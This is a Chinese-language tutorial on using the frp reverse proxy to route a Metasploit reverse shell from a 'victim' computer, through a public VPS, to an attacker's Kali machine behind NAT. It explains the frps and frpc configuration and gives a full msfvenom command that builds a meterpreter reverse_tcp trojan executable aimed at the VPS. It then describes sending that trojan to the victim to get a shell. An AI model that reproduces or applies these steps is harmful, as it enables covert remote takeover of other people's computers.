FRP介绍

frp 是一个高性能的反向代理应用,支持 tcp, udp, http, https 协议。



https://github.com/fatedier/frp/releases

可以根据不同的需要选择不同的版本,我用的是linux进行测试



流程介绍

因为黑客机处于内网,受害机也处于内网,他们不能直接通信

此时就需要一个公网的ip来扮演“中间人”的角色,让他们俩个能够成功的通信

演示

环境

黑客机就用我虚拟机中的kali

VPS用的阿里云服务器,只要是公网的ip就可以

受害机用的我朋友的电脑

步骤

服务端



将frp通过xftp上传到VPS上





vim打开frps.ini进行编辑,此处的端口为frp服务的端口,token为密钥,设置完后就必须通过token来连接frp服务

编辑完后保存运行启动frp服务

客户端

kali这里也需要下载frp然后进行解压



vim打开frpc.ini进行编辑

server_addr为vps的ip

server_port为vps上开放的frp服务端口

token为frp服务的上设置的token

local_ip为frp服务端将数据返回到的客户端ip

local_port为frp服务端将数据返回到的客户端端口

remote_port这个端口自定义,配置完成后会在公网服务器开启6000端口,将数据通过这个端口来映射到客户端的5555端口



运行,这样就连接上了

msf生成木马exe





msfvenom -p windows/meterpreter/reverse_tcp lhost=服务器ip lport=6000 -f exe -o shell.exe将木马发送给受害者,并监听本地的5555端口

当受害者运行后,将数据发送给vps的6000端口,vps再通过6000端口发送给黑客机本地的5555端口,所以当受害者运行木马后数据就会到黑客机本地的5555端口

整体流程:

黑客机去连接vps的6677端口的frp服务,连接上后就会用本地的5555端口和服务端的6000端口互相映射,黑客机将数据通过本地5555端口发送到vps的6000端口,vps的6000端口和受害者进行通信,因为受害者反向连接是可以访问到vps的。